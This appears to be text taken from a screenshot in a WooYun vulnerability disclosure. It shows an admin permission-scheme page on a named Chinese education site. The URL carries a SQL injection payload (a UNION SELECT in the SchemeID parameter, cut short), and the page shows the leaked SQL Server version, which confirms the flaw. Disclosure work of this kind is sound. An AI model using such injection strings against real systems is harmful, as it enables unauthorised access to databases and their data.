 t.kingsun.cn/admin/UserService/PermissionSchemeInfo.aspx?SchemeID=' union select 'a',(select @
最常访问 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） WooYun知识库
权限方案配置
方 案 名： Microsoft SQL Server 2008 R2 (SP2) - 10.50.
方案类型： 付费方案 试用方案
方案详情：
c：
课例集：
云课堂：
电影课：
优作业：
备注：
www.wooyun.org
配 置： 资源集 确认添加